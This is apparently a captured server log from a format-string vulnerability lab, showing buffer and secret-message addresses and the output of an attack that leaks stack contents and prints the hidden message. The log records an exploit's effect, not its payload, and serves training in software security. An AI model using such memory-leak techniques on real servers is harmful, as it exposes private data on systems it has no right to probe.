 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffcf2aa0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffcf29c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd1122334410008049db580e532080e61c0ffcf2aa0ffcf2
9c880e62d480e5000ffcf2a688049f7effcf2aa00648049f4780e53205dc5dcffcf
2aa0ffcf2aa08d1d720000000000000000000000000d24edc0080e500080e5000f
fcf30888049effffcf2aa05dc5dc80e5320000ffcf31540005dcA secret messag
e
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)